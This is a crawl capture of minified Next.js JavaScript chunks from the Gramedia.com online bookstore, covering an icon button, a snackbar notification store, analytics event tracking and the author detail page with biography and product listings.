!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="97b26624-b6f9-4fd1-901a-8a980ea655ff",e._sentryDebugIdIdentifier="sentry-dbid-97b26624-b6f9-4fd1-901a-8a980ea655ff")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1469],{90535:function(e,n,r){var a=r(52676),t=r(2808),s=r(75271),i=r(51298);let d=(0,t.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),b=s.forwardRef((e,n)=>{let{className:r,variant:t="primary",size:s="medium",Icon:b,iconClassName:u,isDisabled:c,...l}=e,o="primary"===t?"text-white":c?"text-neutral-200":"text-neutral-700",f=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,a.jsx)("button",{className:(0,i.cn)(d({variant:t,isDisabled:c,size:s}),r),ref:n,disabled:c,...l,children:(0,a.jsx)(b,{className:(0,i.cn)("flex-grow",o,u),style:{fontSize:f}})})});b.displayName="ButtonIcon",n.Z=b},66432:function(e,n,r){r.d(n,{Z:function(){return a.Z}});var a=r(90535)},54318:function(e,n,r){r.d(n,{Ds:function(){return f},OV:function(){return o},cE:function(){return t}});var a=r(75271);let t=5e3,s=0,i=new Map,d=e=>{if(i.has(e))return;let n=setTimeout(()=>{i.delete(e),l({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,n)},b=(e,n)=>{switch(n.type){case"ADD_SNACKBAR":return{...e,snackbars:[n.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===n.snackbar.id?{...e,...n.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=n;return r?d(r):e.snackbars.forEach(e=>{d(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===n.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==n.snackbarId)}}},u=[],c={snackbars:[]};function l(e){c=b(c,e),u.forEach(e=>{e(c)})}function o(e){let{...n}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),a=()=>l({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{a()},t),l({type:"ADD_SNACKBAR",snackbar:{...n,id:r,open:!0,onOpenChange:e=>{e||a()}}}),{id:r,dismiss:a,update:e=>l({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function f(){let[e,n]=a.useState(c);return a.useEffect(()=>(u.push(n),()=>{let e=u.indexOf(n);e>-1&&u.splice(e,1)}),[e]),{...e,showSnackbar:o,dismiss:e=>l({type:"DISMISS_SNACKBAR",snackbarId:e})}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/author/%5B...slug%5D-07261b270de0b709.js
body_size: 7110
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f4233edf-79cd-4325-9f2b-8710f857e1a0",e._sentryDebugIdIdentifier="sentry-dbid-f4233edf-79cd-4325-9f2b-8710f857e1a0")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9423],{93639:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/author/[...slug]",function(){return n(97325)}])},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,l,i,o,s,u,d,c,m,p,f,h,x,v,y,g,b,j,w,N,_,D,k,A,S;let{event:P,product:M,itemList:C,quantity:B,index:Z,courier:O,courierService:F}=e,I={item_id:null!==(t=M.sku)&&void 0!==t?t:"",item_name:null!==(n=M.title)&&void 0!==n?n:"",item_brand:null!==(l=M.author)&&void 0!==l?l:"none",item_variant:null!==(i=M.format)&&void 0!==i?i:"",item_list_id:null!==(s=null!==(o=M.list_id)&&void 0!==o?o:null==C?void 0:C.id)&&void 0!==s?s:"",item_list_name:null!==(d=null!==(u=M.list_name)&&void 0!==u?u:null==C?void 0:C.name)&&void 0!==d?d:"",base_price:null!==(c=M.slice_price)&&void 0!==c?c:0,price:null!==(m=M.final_price)&&void 0!==m?m:0,discount:(null!==(p=M.slice_price)&&void 0!==p?p:0)-(null!==(f=M.final_price)&&void 0!==f?f:0),value:null!==(h=M.final_price)&&void 0!==h?h:0,item_isbn:null!==(x=M.isbn)&&void 0!==x?x:"",affiliation:null!==(v=M.store_name)&&void 0!==v?v:"",id:null!==(y=M.sku)&&void 0!==y?y:"",content_id:null!==(g=M.sku)&&void 0!==g?g:"",content_name:null!==(b=M.title)&&void 0!==b?b:"",content_category:(0,a.s5)(null!==(j=M.category_slugs)&&void 0!==j?j:"")};return[r.tI,r.Dw].includes(P)&&Z&&(I.index=Z,I.coupon=null!==(w=M.applied_promo_slug)&&void 0!==w?w:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(P)&&M.quantity&&(I.quantity=null!==(N=M.quantity)&&void 0!==N?N:1),[r.zo].includes(P)&&B&&(I.quantity=B),[r.OX,r.eA].includes(P)&&(I.shipping_vendor=null!==(_=null==O?void 0:O.code)&&void 0!==_?_:"",I.pickup_type=null!==(D=null==F?void 0:F.name)&&void 0!==D?D:"",I.shipping_cost=null!==(k=null==F?void 0:F.fee)&&void 0!==k?k:0),[r.eA].includes(P)&&(I.num_items=null!==(A=M.quantity)&&void 0!==A?A:1),(0,a.JD)(I,null!==(S=M.category_slugs)&&void 0!==S?S:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(75271),a=n(59248),l=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:l.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:l.tI,event_context:l.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},s=e=>{let{products:t,itemList:n,enabled:a=!0}=e,l=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&l(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;l(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},26865:function(e,t,n){"use strict";var r=n(36113),a=n(68774),l=n(57527),i=n(99031),o=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:u=!0,onError:d,onSuccess:c}=e;return(0,a.useInfiniteQuery)({queryKey:[l.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e={...n,page:a,size:(null==n?void 0:n.pageSize)||20},l=r.Z.stringifyUrl({url:t,query:e}),s=await (0,o.Z)(l),u=await s.json();if(u.code!==i.iH)return Promise.reject(u);return Promise.resolve(u)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:d,onSuccess:c,enabled:u&&!s.Z,cacheTime:0})}},97325:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return ee}});var r=n(52676),a=n(82723),l={src:"https://static.gramedia.net/_next/static/media/empty-author.5da6e1dd.png"},i=n(27418),o=n(80921),s=n(12092),u=n(77289),d=n(14393),c=n(30033),m=n(64913);n(75271);var p=n(93570),f=n(97143),h=n(67481),x=n(28762),v=n(30599),y=n(64318),g=n(86093),b=n(36984),j=n(93110),w=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(j.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"AuthorDescriptionModal","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 pr-4",children:[(0,r.jsx)("p",{"data-testid":"readMoreDescription",className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})]})}),(0,r.jsxs)(j.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)(j.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:n("aboutAuthor")}),(0,r.jsx)(b.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionClose",children:(0,r.jsx)(g.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6","data-testid":"readMoreDescriptionInner",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})]})},N=n(2808),_=n(35547),D=n.n(_),k=n(68666),A=n(4875),S=n(52775),P=n(81892),M=n(78217),C=n(18778),B=n(90800),Z=n(44557),O=n(26865),F=n(2726),I=n.n(F),T=e=>{let{products:t}=e,n=null==t?void 0:t.map(e=>({"@context":"http://schema.org","@type":"Book",name:null==e?void 0:e.title,image:null==e?void 0:e.image,author:{"@type":"Person",name:null==e?void 0:e.author},bookFormat:"http://schema.org/Paperback",offers:{"@type":"Offer",availability:"http://schema.org/".concat((null==e?void 0:e.is_oos)?"InStock":"OutOfStock"),price:(null==e?void 0:e.final_price)||0,priceSpecification:{price:null==e?void 0:e.final_price},priceCurrency:"IDR"}}));return(0,r.jsx)(I(),{"data-sentry-element":"Head","data-sentry-component":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorDetailJsonLd.tsx",children:null==n?void 0:n.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))})};let E=D()(()=>Promise.all([n.e(8402),n.e(459),n.e(6344),n.e(3063),n.e(1765),n.e(3007),n.e(4321),n.e(4185),n.e(2233),n.e(2007),n.e(4363),n.e(4528)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(C.Z,{listVariant:"search",filterClassName:"[.mweb_&]:top-[160px] [.mweb_&]:sticky",productsContainerClassName:"[.mweb_&]:mt-0",productAuthorTabClassName:"hidden"})}),q=D()(()=>Promise.all([n.e(1765),n.e(3007),n.e(2233),n.e(6652),n.e(9715)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:B.Z}),R=D()(()=>Promise.all([n.e(1801),n.e(8402),n.e(459),n.e(3063),n.e(7739),n.e(4185),n.e(1681),n.e(9622)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1});(0,N.j)({variants:{variant:{dekstop:"",mobile:""}},defaultVariants:{variant:"dekstop"}}),(0,N.j)("px-3 [.dweb_&]:px-0 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4 relative",{variants:{variant:{dekstop:"mt-[56px] [.dweb_&]:mt-4",mobile:"[.dweb_&]:mt-5 h-full"}},defaultVariants:{variant:"dekstop"}});var L=e=>{var t;let{apiPath:n,author:a,slug:l}=e,{min_price:o,max_price:s,is_available_only:u,sort:d}=(0,m.useRouter)().query,{isDesktop:c}=(0,i.Z)(),{setPageError:p}=(0,S.oR)(e=>({setPageError:e.setPageError})),h=(0,k.Z)({min_price:o,max_price:s,is_available_only:String("false"!==u),sort:d,pageSize:c?21:20}),{data:x}=(0,O.Z)({apiPath:n,payload:h,onError:()=>{let e=(0,A.Z)();p({is500:e,isOffline:!e})}}),v=(null==x?void 0:x.pages)||[],y=null==v?void 0:v.map(e=>null==e?void 0:e.data).flat(),g=v[0],b=null==g?void 0:g.meta,j=(null==g?void 0:g.message)==="result_not_found"&&(null==b?void 0:b.base_total_data)===0;return(0,M.Z)({products:null!==(t=v.flatMap(e=>{var t;return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:[]}))&&void 0!==t?t:[],itemList:{id:P.jB,name:null!=a?a:""}}),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(Z.Z,{"data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"AuthorProductList.tsx",children:[(0,r.jsx)(T,{products:y,"data-sentry-element":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorProductList.tsx"}),c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsxs)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[(0,r.jsx)(q,{withFilterPrice:!0,withFilterStock:!0,variant:"customPath",apiPath:"".concat(f.l5,"?type=author&slug=").concat(l)}),(0,r.jsx)(E,{withMobileFilter:!0,withTopSection:!0,withSortFilter:!0,apiPath:n,listId:P.jB,listName:a})]})]}),!c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsx)("div",{className:"relative block",children:(0,r.jsx)(E,{apiPath:n,categoryMwebApiPath:"".concat(f.l5,"?type=author&slug=").concat(l),withCategory:!0,mwebFilterClassName:"top-[140px]",mwebFilterLoadingClassName:"sticky",mwebFilterStickyTop:140,mwebFilterIsInitiallyStatic:!0,productContainerClassName:"bg-neutral-50 mt-0",listId:P.jB,listName:a})})]})]})})};let G=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:p.Qs;var H=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)();return(0,r.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col py-4","data-sentry-component":"AuthorDetail","data-sentry-source-file":"AuthorDetail.tsx",children:[(0,r.jsx)("div",{className:"mb-11 flex w-full items-center gap-8 pl-6 pr-4",children:(0,r.jsxs)("div",{className:"flex w-full items-center gap-8 rounded-m border border-neutral-150 px-8 py-6",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:120,width:120,fallbackSrc:p.Qs,className:"max-h-[120px] max-w-[120px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),transformationOptions:{width:240},"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"AuthorDetail.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col gap-2",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("h1",{className:"max-w-[450px] truncate text-2xl-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsx)("div",{className:"mt-1 h-1 w-1 rounded-infinity bg-black"}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(c.Esq,{className:"text-neutral-500","data-sentry-element":"Book20Filled","data-sentry-source-file":"AuthorDetail.tsx"}),(0,r.jsxs)("p",{className:"text-m-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]}),(0,r.jsx)("p",{className:"line-clamp-2 text-justify text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(t=i.biography)||void 0===t?void 0:t.length)||0)>p.VF&&(0,r.jsx)(w,{description:null==i?void 0:i.biography})]}),(0,r.jsx)("div",{className:"ml-auto shrink-0",children:(0,r.jsx)(x.default,{buttonClassName:"border-none",url:"".concat((0,h.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(n=s.query)||void 0===n?void 0:n.slug),gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"AuthorDetail.tsx"})})]})}),(0,r.jsx)(L,{author:null==i?void 0:i.name,slug:o,apiPath:f.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),"data-sentry-element":"AuthorProductList","data-sentry-source-file":"AuthorDetail.tsx"})]})},V=n(94996),z=n(84573),J=n(98160),K=n(1187),$=n(49130),Q=n(84818),W=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(Q.d.NestedRoot,{"data-sentry-element":"unknown","data-sentry-component":"AuthorDescriptionBottomSheet","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Trigger,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 pr-4","data-testid":"authorReadmoreTrigger",children:[(0,r.jsx)("p",{className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(Q.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"}),(0,r.jsx)(Q.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"authorDescriptionBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700",children:n("aboutAuthor")}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("span",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})})]})]})},U=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)(),{setState:d}=(0,K.Z)((0,J.N)(e=>({setState:e.setState})));return(0,z.qR)(()=>(null==d||d({forceHideBottomBorder:!0}),()=>{null==d||d({forceHideBottomBorder:!1})})),(0,r.jsxs)("div",{className:"relative flex w-full max-w-full flex-col","data-sentry-component":"AuthorDetailMobile","data-sentry-source-file":"authorDetailMobile.tsx",children:[(0,r.jsx)("div",{className:"h-[96px]"}),(0,r.jsxs)("div",{className:"fixed top-[56px] z-10 flex w-full items-center justify-between bg-white px-4 py-4",children:[(0,r.jsxs)("div",{className:"flex w-full items-center gap-2 truncate",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:64,width:64,fallbackSrc:p.Qs,className:"max-h-[64px] max-w-[64px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"authorDetailMobile.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex w-full flex-col truncate",children:[(0,r.jsx)("h3",{className:"max-w-[90%] grow-0 truncate text-l-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(V._a5,{className:"h-[16px] w-[16px] text-neutral-500","data-sentry-element":"BookFilled","data-sentry-source-file":"authorDetailMobile.tsx"}),(0,r.jsxs)("p",{className:"text-s-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]})]}),(0,r.jsx)($.default,{url:"".concat((0,h.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(t=s.query)||void 0===t?void 0:t.slug),iconVariant:"tertiary",gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareBottomSheet","data-sentry-source-file":"authorDetailMobile.tsx"})]}),(0,r.jsxs)("div",{className:"flex w-full flex-col p-4",children:[(0,r.jsx)("h4",{className:"text-m-extrabold",children:u("aboutAuthor")}),(0,r.jsx)("p",{className:"mt-3 line-clamp-2 text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(n=i.biography)||void 0===n?void 0:n.length)||0)>p.qF&&(0,r.jsx)(W,{description:null==i?void 0:i.biography})]}),(0,r.jsx)(L,{variant:"mobile",slug:o,apiPath:f.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),author:null==i?void 0:i.name,"data-sentry-element":"AuthorProductList","data-sentry-source-file":"authorDetailMobile.tsx"})]})};let X=e=>{let{authorDetail:t,slug:n,isAuthorNotFound:s}=e,{isDesktop:d}=(0,i.Z)(),{t:c}=(0,a.$G)();return s?(0,r.jsx)(o.Z,{code:"authorNotFound",imageSrc:l.src,imageAlt:"author not found",title:c("authorNotFoundTitle"),description:c("authorNotFoundDescription"),ctaText:c("backToHome"),ctaHref:"/",className:"my-[32px] max-w-[904px] [.dweb_&]:mb-[80px] [.dweb_&]:mt-[56px] [.mweb_&]:h-[70dvh] [.mweb_&]:px-4"}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(u.b,{ogType:"books.book",ogTitle:null==t?void 0:t.name,pathname:"/author/".concat(n),rawTitle:"Jual Buku - Buku Best Seller Karya ".concat(null==t?void 0:t.name," - Gramedia.com"),twitterSite:"@gramediadotcom",ogImageUrl:null==t?void 0:t.image,metaDescription:"Temukan Novel, Biografi, Antologi, Komik dan Buku Panduan Terbaru ".concat(null==t?void 0:t.name,". Dapatkan diskon buku terpopuler ").concat(null==t?void 0:t.name," dengan harga MURAH di Gramedia.com."),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx"}),!d&&(0,r.jsx)("div",{className:"relative mx-auto grow-0",children:(0,r.jsx)(U,{author:t,slug:n})}),d&&(0,r.jsx)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8",children:(0,r.jsx)(H,{author:t,slug:n})})]})};X.Layout=s.Z,X.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:" ",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var Y=!0,ee=(0,d.Z)(X)},1187:function(e,t,n){"use strict";var r=n(88995);let a=(0,r.Ue)(e=>({forceHideBottomBorder:!1,setState:t=>e(()=>({...t}))}));t.Z=function(e){return(0,r.oR)(a,e)}},4875:function(e,t){"use strict";t.Z=()=>!!window.navigator.onLine},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return l},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function l(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(u);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function u(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return l}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},l=(e,t)=>n=>{var l;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,s=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let l=r(t)||r(a);return i[e][l]}),u=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,s,null==t?void 0:null===(l=t.compoundVariants)||void 0===l?void 0:l.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...u}[t]):({...o,...u})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});let{useRef:r}=n(75271);function a(e){let t=r();return n=>{let r=e(n);return!function(e,t){if(Object.is(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(let[n,r]of e)if(!Object.is(r,t.get(n)))return!1;return!0}if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;return!0}let n=Object.keys(e);if(n.length!==Object.keys(t).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(t,r)||!Object.is(e[r],t[r]))return!1;return!0}(t.current,r)?t.current=r:t.current}}}},function(e){e.O(0,[5171,7195,7777,3139,2057,2218,9436,8526,4517,7048,7058,6823,1473,4573,2372,6113,6984,6598,2022,7077,9943,6046,3128,2888,9774,179],function(){return e(e.s=93639)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/search-91fec4b516373c02.js
body_size: 5067
content:
